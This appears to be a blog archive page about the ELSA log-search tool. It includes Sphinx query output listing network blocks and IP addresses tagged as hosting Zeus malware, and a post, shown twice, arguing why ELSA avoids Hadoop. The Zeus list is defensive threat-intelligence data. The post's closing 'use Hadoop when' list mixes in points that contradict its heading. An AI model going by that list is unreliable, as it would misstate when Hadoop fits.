| 89680 | 1581 | CHINANET-IDC-BJ-AP IDC, China Telecommunications Corporation | 74 |
| 314 | 1581 | MASTER-AS Master Internet s.r.o / Czech Republic / www.master.cz | 69 |
| 255 | 1581 | ENOMAS1 eNom, Incorporated | 60 |
| 282 | 1581 | SERVINT ServInt | 60 |
| 8721 | 1581 | PAH-INC GoDaddy.com, Inc. | 59 |
| 4642 | 1581 | OVERSEE-DOT-NET Oversee.net | 57 |
| 268 | 1581 | LEASEWEB LeaseWeb B.V. | 56 |
| 283 | 1581 | CHINANET-BACKBONE No.31,Jin-rong Street | 56 |
| 422 | 1581 | NOC Network Operations Center Inc. | 51 |
| 450 | 1581 | AGAVA3 Agava Ltd. | 51 |
| 356 | 1581 | ONEANDONE-AS 1&1 Internet AG | 46 |
| 228 | 1581 | ADANET-AS Azerbaijan Data Network | 43 |
| 368 | 1581 | DINET-AS Digital Network JSC | 42 |
| 419 | 1581 | MASTERHOST-AS CJSC _MasterHost_ | 41 |
| 32886 | 1581 | KIXS-AS-KR Korea Telecom | 41 |
| 226 | 1581 | HOSTING-MEDIA Aurimas Rapalis trading as _II Hosting Media_ | 40 |
| 5346 | 1581 | ARUBA-ASN Aruba S.p.A. - Network | 40 |
+-------+--------+------------------------------------------------------------------+--------+
20 rows in set (0.00 sec)
Note the response time: 0.00 seconds!
How about all the IP's hosting Zeus?
mysql> SELECT @count, address FROM infrastructure WHERE MATCH('zeus') GROUP BY address ORDER BY @count DESC; SHOW META;
+-------+--------+--------------------+--------+
| id | weight | address | @count |
+-------+--------+--------------------+--------+
| 9239 | 1581 | 113.53.251.236/32 | 38 |
| 43178 | 1581 | 208.43.173.207/32 | 38 |
| 43185 | 1581 | 66.197.143.117/32 | 38 |
| 9240 | 1581 | 178.74.105.55/32 | 36 |
| 9241 | 1581 | 186.114.212.20/32 | 36 |
| 9242 | 1581 | 60.19.30.131/32 | 36 |
| 9243 | 1581 | 110.138.25.251/32 | 36 |
| 228 | 1581 | 109.127.8.242/32 | 35 |
| 401 | 1581 | 216.22.25.10/32 | 35 |
| 6348 | 1581 | 127.0.0.1/32 | 33 |
| 35148 | 1581 | 203.169.164.2/32 | 25 |
| 51102 | 1581 | 77.221.159.237/32 | 24 |
| 51105 | 1581 | 188.120.40.166/32 | 24 |
| 51107 | 1581 | 89.108.122.149/32 | 24 |
| 51109 | 1581 | 195.161.113.218/32 | 24 |
| 89669 | 1581 | 178.218.208.130/32 | 24 |
| 89671 | 1581 | 95.163.69.51/32 | 24 |
| 28932 | 1581 | 178.238.36.64/32 | 23 |
| 28937 | 1581 | 178.238.36.6/32 | 23 |
| 35140 | 1581 | 119.146.223.131/32 | 23 |
+-------+--------+--------------------+--------+
20 rows in set (0.00 sec)
+---------------+-------+
| Variable_name | Value |
+---------------+-------+
| total | 717 |
| total_found | 717 |
| time | 0.003 |
| keyword[0] | zeus |
| docs[0] | 3292 |
| hits[0] | 3292 |
+---------------+-------+
6 rows in set (0.01 sec)
Note how adding "SHOW META" to the end of the query will yield a second result table which shows how many more entries there are. By default, on the first twenty are displayed.
Installation
Installation is fairly straightforward and can be done by following the INSTALL doc. In general, it covers installing Sphinx and configuring everything on Ubuntu/Debian, but there aren't many steps, so performing the installation on other distributions should be fairly easy. You can use the Github page to report any bugs or request help.
Saturday, March 31, 2012
Why ELSA Doesn't Use Hadoop for Big Data
Of late I've been reading and hearing a lot about Apache Hadoop whenever the topic is Big Data. Hadoop solves the Big Data problem: How do I store and analyze data that is of an arbitrary size?
Apache's answer:

Hadoop is incredibly complicated, and though it used to be a pain to setup and manage, things have improved quite a bit. However, it is still computationally inefficient when compared to non-clustered operations. A famous example lately is the RIPE 100GB pcap analysis on Hadoop. The article brags about being able to analyzie 100GB pcap on 100 Amazon EC2 instances in 180 seconds. This performance is atrocious. A simple bash script which breaks a pcap into smaller parts by time using tcpslice in parallel and pipes that to tcpdump will analyze an 80GB pcap in 120 seconds on a single server with four processors. By those numbers, you pay a 100x penalty for using Hadoop.
But you don't use Hadoop because you want something done quickly, you use it because you don't have a way to analyze data at the scale you require. Cisco has a good overview of why orgs choose Hadoop. The main points from the article, Hadoop:
Let's examine these reasons one-by-one:
"this is a distributed filesystem that leverages local processing for application execution and minimizes data movement"
Minimizing the data movement is key. If your app is grepping data on a remote file server in such a way that it's bringing the data back to look at, then you're going to have a bottleneck somewhere.
However, there are a lot of ways to do this. The principle is a foundation of ELSA, but ELSA doesn't use Hadoop. Logs are delivered to ELSA and, once stored, never migrate. Queries are run against the individual nodes, and the results of the query are delivered to the client. The data never moves and so the network is never a bottleneck. In fact, most systems do things this way. It's what normal databases do.
Scale Massively and Predictably
"Hadoop was built with the assumption that many relatively small and inexpensive computers with local storage could be clustered together to provide a single system with massive aggregated throughput to handle the big data growth problem."
Amen. Again, note the importance of local disk (not SAN/NAS disk) and how not moving the data allows each node to be self-sufficient.
In ELSA, each node is ignorant of the other nodes. This guarantees that when you add a node, it will provide exactly the same amount of benefit as the other nodes you added provide. That is, its returns will not be diminished by increased cluster synchronization overhead or inter-node communications.
This is quite different than traditional RDBMS clustering which require a lot of complexity. Hadoop and ELSA both solve this, but they do it in different ways. Hadoop tries to make the synchronization as lightweight as possible, but it still requires a fair amount of overhead to make sure that all data is replicated where it should be. Conversely, ELSA provides a framework for distributing data and queries across nodes in such a way that no synchronization is done whatsoever. In fact, one ELSA log node may participate in any number of ELSA frontends. It acts as a simple data repository and search engine, leaving all metadata, query overhead, etc. up to the frontend. This is what makes it scalable, but also what makes it so simple.
Support Partial Failure and Recoverability
"Data is (by default) replicated three times in the cluster"
This is where the Hadoop inefficiencies start to show. Now, this is obviously a design decision to use 3x the amount of disk you actually need in favor of resiliency, but I'd argue that most of the data you're using is "best-effort." If it's not, that's fine, but know up-front that you're going to be paying a massive premium for the redundancy. The premium is two-fold: the raw disk needed plus the overhead of having to replicate and synchronize all of the data.
In our ELSA setup, we replicate our logs from production down to development through extremely basic syslog forwarding. That is a 2x redundancy that gives us the utility of a dev environment and the resiliency of having a completely separate environment ready if production fails. I will grant, however, that we don't have any fault tolerance on the query side, so if a node dies during a query, the query will indeed fail or have partial results. We do, however, have a load balancer in front of our log receivers which detects if a node goes down and reroutes logs accordingly, giving us full resiliency for log reception. I think most orgs are willing to sacrifice guaranteed query success for the massive cost savings, as long as they can guarantee that logs aren't being lost.
Powerful and Flexible Data Analytics Framework
Hadoop provides a great general purpose framework in Java, and there are plenty of extensions to other languages. This is a huge win and probably the overall reason for Hadoop's existence. However, I want to stress a key point: It's a general framework and not optimized for whatever task you are giving it. Unless you're performing very basic arithmetic, operations you are doing will be slower than a native program. It also means that your map and reduce functions will be generic. For instance, in log parsing on Hadoop, you've distributed the work to many nodes, but each node is only doing basic regular expressions, and you will have to custom code all of the field and attribute parsers yourself. ELSA uses advanced pattern matchers (Syslog-NG's PatternDB) to be incredibly efficient at parsing logs without using regular expressions. This allows one ELSA node to do the work of dozens of standard syslog receivers.
One could certainly write an Aho-Corasick-based pattern matcher that could be run in Hadoop, but that is not a trivial task, and provides no more benefit than the already-distributed workload of ELSA. So, if what you're doing is very generic, Hadoop may be a good fit. Very often, however, the capabilities you gain from distributing the workload will be eclipsed by the natural performance of custom-built, existing apps.
ELSA Will Always Be Faster Than Hadoop
ELSA is not a generic data framework like Hadoop, so it benefits from not having the overhead of:
Unparalleled Indexing Speed
ELSA uses Sphinx, and Sphinx has the absolute fastest full-text indexing engine on the planet. Desktop-grade hardware can see as many as 100k records/second indexed from standard MySQL databases with data rates above 30 MB/sec of data indexed. It does this while still storing attributes to go along with each record. It is this unparalleled indexing speed which is the single largest factor for why ELSA is the fastest log collection and searching solution.
Efficient Deletes
Any logging solution is dependent on the efficiency of deletes once the dataset has grown to the final retention size. (This is often overlooked during testing because a full dataset is not yet present.) Old logs must be dropped to make room for the new ones. HBase (the noSQL database for Hadoop) does not delete data! Rather, data is marked for later deletion which happens during compaction. Now, this may be ok for small or sporadically large workloads, but ELSA is designed for speed and write-heavy workloads. HBase must suffer the overhead of deleted data (slower queries, more disk utilization) until it gets around to doing its costly compaction. ELSA has extremely efficient deletes by simply marking an entire index (which encompasses a time range) as expired and issuing a re-index, which effectively truncates the file. Not having to check each record in a giant index to see if it should be deleted is critical for quickly dumping old data.
Unparalleled Index Consolidation Speed
It is the speed of compaction (termed "consolidation" in ELSA or "index merge" in Sphinx) which is the actual overriding bottleneck for the entire system during sustained input. Almost any database or noSQL solution can scale to tens of thousands of writes per second per server for bursts, but as those records are flushed to disk periodically, it becomes this flushing and subsequent consolidation of disk buffers that dictates the overall sustainable writes per second. ELSA consolidates its indexes at rates of around 30k records/second, which establishes its sustained receiving limit.
Purpose-built Specialized Features
Sphinx provides critical features for full-text indexing such as stopwords (to boost performance when certain words are very common), advanced search techniques including phrase proximity matching (as in when quoting a search phrase), character set translation features, and many, many more.
When to Use Hadoop
This is a description of why Hadoop isn't always the right solution to Big Data problems, but that certainly doesn't mean that it's not a valuable project or that it isn't the best solution for a lot challenges. It's important to use the right tool for the job, and thinking critically about what features each tool provides is paramount to a project's success. In general, you should use Hadoop when:
Apache's answer:

Hadoop is incredibly complicated, and though it used to be a pain to setup and manage, things have improved quite a bit. However, it is still computationally inefficient when compared to non-clustered operations. A famous example lately is the RIPE 100GB pcap analysis on Hadoop. The article brags about being able to analyzie 100GB pcap on 100 Amazon EC2 instances in 180 seconds. This performance is atrocious. A simple bash script which breaks a pcap into smaller parts by time using tcpslice in parallel and pipes that to tcpdump will analyze an 80GB pcap in 120 seconds on a single server with four processors. By those numbers, you pay a 100x penalty for using Hadoop.
But you don't use Hadoop because you want something done quickly, you use it because you don't have a way to analyze data at the scale you require. Cisco has a good overview of why orgs choose Hadoop. The main points from the article, Hadoop:
- Moves the compute to the data
- Is designed to scale massively and predictably
- Is designed to support partial failure and recoverability
- Provides a powerful and flexible data analytics framework
Let's examine these reasons one-by-one:
Move the Compute to the Data
If your solution uses servers that have the data they need to do the job on local disk, you've just moved the compute to the data. From the article:"this is a distributed filesystem that leverages local processing for application execution and minimizes data movement"
Minimizing the data movement is key. If your app is grepping data on a remote file server in such a way that it's bringing the data back to look at, then you're going to have a bottleneck somewhere.
However, there are a lot of ways to do this. The principle is a foundation of ELSA, but ELSA doesn't use Hadoop. Logs are delivered to ELSA and, once stored, never migrate. Queries are run against the individual nodes, and the results of the query are delivered to the client. The data never moves and so the network is never a bottleneck. In fact, most systems do things this way. It's what normal databases do.
Scale Massively and Predictably
"Hadoop was built with the assumption that many relatively small and inexpensive computers with local storage could be clustered together to provide a single system with massive aggregated throughput to handle the big data growth problem."
Amen. Again, note the importance of local disk (not SAN/NAS disk) and how not moving the data allows each node to be self-sufficient.
In ELSA, each node is ignorant of the other nodes. This guarantees that when you add a node, it will provide exactly the same amount of benefit as the other nodes you added provide. That is, its returns will not be diminished by increased cluster synchronization overhead or inter-node communications.
This is quite different than traditional RDBMS clustering which require a lot of complexity. Hadoop and ELSA both solve this, but they do it in different ways. Hadoop tries to make the synchronization as lightweight as possible, but it still requires a fair amount of overhead to make sure that all data is replicated where it should be. Conversely, ELSA provides a framework for distributing data and queries across nodes in such a way that no synchronization is done whatsoever. In fact, one ELSA log node may participate in any number of ELSA frontends. It acts as a simple data repository and search engine, leaving all metadata, query overhead, etc. up to the frontend. This is what makes it scalable, but also what makes it so simple.
Support Partial Failure and Recoverability
"Data is (by default) replicated three times in the cluster"
This is where the Hadoop inefficiencies start to show. Now, this is obviously a design decision to use 3x the amount of disk you actually need in favor of resiliency, but I'd argue that most of the data you're using is "best-effort." If it's not, that's fine, but know up-front that you're going to be paying a massive premium for the redundancy. The premium is two-fold: the raw disk needed plus the overhead of having to replicate and synchronize all of the data.
In our ELSA setup, we replicate our logs from production down to development through extremely basic syslog forwarding. That is a 2x redundancy that gives us the utility of a dev environment and the resiliency of having a completely separate environment ready if production fails. I will grant, however, that we don't have any fault tolerance on the query side, so if a node dies during a query, the query will indeed fail or have partial results. We do, however, have a load balancer in front of our log receivers which detects if a node goes down and reroutes logs accordingly, giving us full resiliency for log reception. I think most orgs are willing to sacrifice guaranteed query success for the massive cost savings, as long as they can guarantee that logs aren't being lost.
Powerful and Flexible Data Analytics Framework
Hadoop provides a great general purpose framework in Java, and there are plenty of extensions to other languages. This is a huge win and probably the overall reason for Hadoop's existence. However, I want to stress a key point: It's a general framework and not optimized for whatever task you are giving it. Unless you're performing very basic arithmetic, operations you are doing will be slower than a native program. It also means that your map and reduce functions will be generic. For instance, in log parsing on Hadoop, you've distributed the work to many nodes, but each node is only doing basic regular expressions, and you will have to custom code all of the field and attribute parsers yourself. ELSA uses advanced pattern matchers (Syslog-NG's PatternDB) to be incredibly efficient at parsing logs without using regular expressions. This allows one ELSA node to do the work of dozens of standard syslog receivers.
One could certainly write an Aho-Corasick-based pattern matcher that could be run in Hadoop, but that is not a trivial task, and provides no more benefit than the already-distributed workload of ELSA. So, if what you're doing is very generic, Hadoop may be a good fit. Very often, however, the capabilities you gain from distributing the workload will be eclipsed by the natural performance of custom-built, existing apps.
ELSA Will Always Be Faster Than Hadoop
ELSA is not a generic data framework like Hadoop, so it benefits from not having the overhead of:
- Versioning
- 3x replication
- Synchronization
- Java virtual machine
- Hadoop file system
Unparalleled Indexing Speed
ELSA uses Sphinx, and Sphinx has the absolute fastest full-text indexing engine on the planet. Desktop-grade hardware can see as many as 100k records/second indexed from standard MySQL databases with data rates above 30 MB/sec of data indexed. It does this while still storing attributes to go along with each record. It is this unparalleled indexing speed which is the single largest factor for why ELSA is the fastest log collection and searching solution.
Efficient Deletes
Any logging solution is dependent on the efficiency of deletes once the dataset has grown to the final retention size. (This is often overlooked during testing because a full dataset is not yet present.) Old logs must be dropped to make room for the new ones. HBase (the noSQL database for Hadoop) does not delete data! Rather, data is marked for later deletion which happens during compaction. Now, this may be ok for small or sporadically large workloads, but ELSA is designed for speed and write-heavy workloads. HBase must suffer the overhead of deleted data (slower queries, more disk utilization) until it gets around to doing its costly compaction. ELSA has extremely efficient deletes by simply marking an entire index (which encompasses a time range) as expired and issuing a re-index, which effectively truncates the file. Not having to check each record in a giant index to see if it should be deleted is critical for quickly dumping old data.
Unparalleled Index Consolidation Speed
It is the speed of compaction (termed "consolidation" in ELSA or "index merge" in Sphinx) which is the actual overriding bottleneck for the entire system during sustained input. Almost any database or noSQL solution can scale to tens of thousands of writes per second per server for bursts, but as those records are flushed to disk periodically, it becomes this flushing and subsequent consolidation of disk buffers that dictates the overall sustainable writes per second. ELSA consolidates its indexes at rates of around 30k records/second, which establishes its sustained receiving limit.
Purpose-built Specialized Features
Sphinx provides critical features for full-text indexing such as stopwords (to boost performance when certain words are very common), advanced search techniques including phrase proximity matching (as in when quoting a search phrase), character set translation features, and many, many more.
When to Use Hadoop
This is a description of why Hadoop isn't always the right solution to Big Data problems, but that certainly doesn't mean that it's not a valuable project or that it isn't the best solution for a lot challenges. It's important to use the right tool for the job, and thinking critically about what features each tool provides is paramount to a project's success. In general, you should use Hadoop when:
- Data access patterns will be very basic but analytics will be very complicated.
- Your data needs absolutely guaranteed availability for both reading and writing.
- There are inadequate traditional database-oriented tools which currently exist for your problem.
- You're don't know exactly why you're using it.
- You want to maximize hardware efficiency.
- Your data fits on a single "beefy" server.
- You don't have full-time staff to dedicate to it.
Subscribe to:
Posts (Atom)